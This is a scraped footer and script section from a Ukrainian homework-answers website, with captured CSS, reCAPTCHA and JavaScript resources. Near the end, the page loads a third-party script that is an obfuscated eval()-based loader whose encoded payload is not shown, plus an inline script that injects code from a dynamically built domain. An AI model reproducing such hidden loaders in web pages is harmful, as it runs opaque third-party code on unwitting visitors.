 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit7klas/">Твори з зарубіжної літератури для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit6klas/">Твори з зарубіжної літератури для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit5klas/">Твори з зарубіжної літератури для 5 класу</a></li>
</ul>
</div>
<div>&nbsp;</div>
<h2 class="widget-title">Твори з української літератури</h2>
<ul>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit11klas/">Твори з української літератури для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit10klas/">Твори з української літератури для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit9klas/">Твори з української літератури для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit8klas/">Твори з української літератури для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit7klas/">Твори з української літератури для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit6klas/">Твори з української літератури для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-lit/tvir-ukr-lit5klas/">Твори з української літератури для 5 класу</a></li>
</ul>
<div>&nbsp;</div>
<h2 class="widget-title">Твори з української мови</h2>
<ul>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova11klas/">Твори з української мови для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova10klas/">Твори з української мови для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova9klas/">Твори з української мови для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova8klas/">Твори з української мови для 8 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova7klas/">Твори з української мови для 7 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova6klas/">Твори з української мови для 6 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-ukr-mova/tvir-ukr-mova5klas/">Твори з української мови для 5 класу</a></li>
</ul>


    

    



</div></div>

</div></div>

</div>
<!--dle_spoiler--><div class="title_spoiler"><a href="javascript:ShowOrHide('sp03dccc786e9e30cd2165cb8d0ac2a8a6')"><img id="image-sp03dccc786e9e30cd2165cb8d0ac2a8a6" style="vertical-align: middle;border: none;" alt="" src="" /></a>&nbsp;<a href="javascript:ShowOrHide('sp03dccc786e9e30cd2165cb8d0ac2a8a6')"></a></div><div id="sp03dccc786e9e30cd2165cb8d0ac2a8a6" class="text_spoiler" style="display:none;"><!--spoiler_text-->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt88F9" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt88F9").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<!--spoiler_text_end--></div><!--/dle_spoiler--></p>
<footer class="footer">

<div class="tagcloud"><span class="clouds_medium"><a href="https://vchys.com.ua/tags/10+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 103">10 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/11+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 58">11 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/2+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 29">2 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/3+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 42">3 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/4+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 60">4 клас</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/5+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 104">5 клас</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/6+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 109">6 клас</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/7+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 158">7 клас</a></span> <span class="clouds_xlarge"><a href="https://vchys.com.ua/tags/8+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 164">8 клас</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/9+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 141">9 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%86%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 36">Інформатика</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%86%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8/" title="Знайдено публікацій: 20">Історія України</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%90.%D0%93.+%D0%9C%D0%B5%D1%80%D0%B7%D0%BB%D1%8F%D0%BA/" title="Знайдено публікацій: 59">А.Г. Мерзляк</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%90.%D0%9C.+%D0%9D%D0%B5%D1%81%D0%B2%D1%96%D1%82/" title="Знайдено публікацій: 37">А.М. Несвіт</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%90%D0%BB%D0%B3%D0%B5%D0%B1%D1%80%D0%B0/" title="Знайдено публікацій: 76">Алгебра</a></span> <span class="clouds_large"><a href="https://vchys.com.ua/tags/%D0%90%D0%BD%D0%B3%D0%BB%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 145">Англійська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%90%D0%BD%D0%B3%D0%BB%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0+5+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 26">Англійська мова 5 клас</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%91%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F/" title="Знайдено публікацій: 85">Біологія</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%91%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F+8+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 21">Біологія 8 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%92.%D0%91.+%D0%9F%D0%BE%D0%BB%D0%BE%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Знайдено публікацій: 53">В.Б. Полонський</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%92.%D0%93.+%D0%91%D0%B5%D0%B2%D0%B7/" title="Знайдено публікацій: 21">В.Г. Бевз</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93.%D0%92.+%D0%93%D0%BE%D0%B3%D0%BE%D0%BB%D1%94%D0%B2%D0%B0/" title="Знайдено публікацій: 19">Г.В. Гоголєва</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93.%D0%9F.+%D0%91%D0%B5%D0%B2%D0%B7/" title="Знайдено публікацій: 21">Г.П. Бевз</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%93%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D1%96%D1%8F/" title="Знайдено публікацій: 52">Географія</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%93%D0%B5%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D1%96%D1%8F/" title="Знайдено публікацій: 62">Геометрія</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%94%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82+9+%D0%BA%D0%BB%D0%B0%D1%81/" title="Знайдено публікацій: 62">Диктант 9 клас</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9C.%D0%A1.+%D0%AF%D0%BA%D1%96%D1%80/" title="Знайдено публікацій: 50">М.С. Якір</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9C%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 63">Математика</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9D%D1%96%D0%BC%D0%B5%D1%86%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 66">Німецька мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%92.+%D0%A2%D0%B0%D0%B3%D0%BB%D1%96%D0%BD%D0%B0/" title="Знайдено публікацій: 22">О.В. Тагліна</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%94.+%D0%9A%D0%B0%D1%80%D0%BF%E2%80%99%D1%8E%D0%BA/" title="Знайдено публікацій: 56">О.Д. Карп’юк</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%9E.%D0%A1.+%D0%86%D1%81%D1%82%D0%B5%D1%80/" title="Знайдено публікацій: 22">О.С. Істер</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A0%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 50">Російська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A1.%D0%86.+%D0%A1%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 35">С.І. Сотникова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A1.%D0%92.+%D0%9C%D1%8F%D1%81%D0%BE%D1%94%D0%B4%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 20">С.В. Мясоєдова</a></span> <span class="clouds_medium"><a href="https://vchys.com.ua/tags/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0+%D0%BC%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 100">Українська мова</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A4.%D0%AF.+%D0%91%D0%BE%D0%B6%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0/" title="Знайдено публікацій: 23">Ф.Я. Божинова</a></span> <span class="clouds_small"><a href="https://vchys.com.ua/tags/%D0%A4%D1%96%D0%B7%D0%B8%D0%BA%D0%B0/" title="Знайдено публікацій: 67">Фізика</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%A5%D1%96%D0%BC%D1%96%D1%8F/" title="Знайдено публікацій: 53">Хімія</a></span> <span class="clouds_xsmall"><a href="https://vchys.com.ua/tags/%D0%AE.%D0%9C.+%D0%A0%D0%B0%D0%B1%D1%96%D0%BD%D0%BE%D0%B2%D0%B8%D1%87/" title="Знайдено публікацій: 19">Ю.М. Рабінович</a></span><div class="tags_more"><a href="https://vchys.com.ua/tags/">Показати всі теги</a></div></div> 
<div class="footer-info">
<div class="kd-container">
<div class="kd-row">








</div></div></div>
    
<div class="copyright">
<div class="kd-container">
<div class="kd-row clearfix">
<div class="kd-col">
<div class="copyright-text">© Copyright &copy; 2011,2012,2013,2014,2015,2016,2017,2018,2019,2020,2021,2022 # - Решебники онлайн. <a href="https://vchys.com.ua/karta-sayta/">Карта сайта</a>
</div>

</div></div></div></div>
    
<div class="btn-back-to-top"></div>
    
</footer>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Vchys';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;19"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/templates/Vchys/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Vchys/js/masonry.min.js"></script>
<script type="text/javascript" src="/templates/Vchys/js/scripts.js"></script>
<script src="/templates/Vchys/js/gdz1.js"></script>
 <script src="/templates/Vchys/js/gdz2.js"></script>
 
<script type="text/javascript">
$(document).ready(function () {
    $('.sub > a').click(function(){
      $('.sub ul').slideUp();
       if ($(this).next().is(":visible")){
           $(this).next().slideUp();
       } else {
       $(this).next().slideToggle();
       }
      return false;
    });
       $('.mini-menu > ul > li > a').click(function(){
	   $('.mini-menu > ul > li > a, .sub a').removeClass('active');
	   $(this).addClass('active');
	}),
       $('.sub ul li a').click(function(){
	   $('.sub ul li a').removeClass('active');
	   $(this).addClass('active');
	});
});
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=148873'></script>

<script type='text/javascript' data-cfasync='false'>
  let eed7681c67_cnt = 0;
  let eed7681c67_interval = setInterval(function(){
    if (typeof eed7681c67_country !== 'undefined') {
      clearInterval(eed7681c67_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eed7681c67_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eed7681c67_domain + '/' + eed7681c67_path + '/' + eed7681c67_file + '.js?24808&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eed7681c67_cnt += 1;
      if (eed7681c67_cnt >= 60) {
        clearInterval(eed7681c67_interval);
      }
    }
  }, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MXX-XY_MuZjEQklLAJUMOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764535771543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vchys.com.ua/templates/Vchys/css/sharestyle.css
body_size: 374
content:
/* РЎС‚РёР»Рё РґР»СЏ РѕС„РѕСЂРјР»РµРЅРёСЏ РґРµРјРѕ-СЃС‚СЂР°РЅРёС†С‹ */

body {
	display: block;
	width: 100%;
	margin: 0 auto;
	padding: 0;
	border: 0;
	font-family: Arial, Helvetica, sans-serif;
	color: #444;
	background: #FBFBFB;
}

header {
	display: block;
	width: 100%;
	height: 100px;
	margin: 0 auto;
}

.wrapper {
	display: block;
	width: 100%;
	margin: 0 auto;
}

article {
	display: block;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

/* РЎС‚РёР»Рё РґР»СЏ РѕС„РѕСЂРјР»РµРЅРёСЏ РєРЅРѕРїРѕРє РїРѕРґРµР»РёС‚СЊСЃСЏ */

#share {
	width: 100%;
	border: 1px solid #eaeaea;
	margin: 0 auto;
	background: #fff;
	text-align: center;
}

.like {
	font-size: 16px;
	font-weight: 100%;
	line-height: 50px;
}

.push {
	display: inline-block;
	width: 17%;
	min-width: 100px;
	line-height: 40px;
	margin: 5px 2px 20px 2px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	cursor: pointer;
}

.facebook {background-color: #3b5998;}
.facebook:hover {background-color: #2d4373; color: #fff;}

.google {background-color: #dd4b39;}
.google:hover {background-color: #c23321; color: #fff;}

.twitter {background-color: #55acee;}
.twitter:hover {background-color: #2795e9; color: #fff;}

.vkontakte {background-color: #587ea3;}
.vkontakte:hover {background-color: #466482; color: #fff;}

.ok {background-color: #ee8208;}
.ok:hover {background-color: #ee7808; color: #fff;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=148873
body_size: 1588
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"dToeZrpBj",16,6,20))